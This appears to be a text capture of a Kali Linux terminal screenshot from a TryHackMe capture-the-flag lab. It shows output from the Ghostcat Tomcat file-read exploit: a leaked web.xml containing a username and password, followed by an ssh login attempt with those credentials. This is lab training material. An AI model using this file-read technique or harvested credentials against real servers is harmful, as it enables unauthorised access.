 Burp Suite Community E... Ghostcat-CNVD-2020-1... ~/Desktop/thm/capesto... kali@kali: ~/Desktop/th... 12:53 AM
kali@kali: ~/Desktop/thm/capestone/ghost
kali@kali: ~/Desktop/thm × skyfuck@ubuntu: ~ × kali@kali: ~/Desktop/thm/capestone/ghost ×
kali@kali: ~/Desktop/thm/capestone/ghost 190x41
[<] 200 200
[<] Accept-Ranges: bytes
[<] ETag: W/"1261-1583902632000"
[<] Last-Modified: Wed, 11 Mar 2020 04:57:12 GMT
[<] Content-Type: application/xml
[<] Content-Length: 1261
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to GhostCat
skyfuck:8730281lkjlkjdqlksalks
</description>
</web-app>
┌──(kali㉿kali)-[~/Desktop/thm/capestone/ghost]
└─$ ssh skyfuck@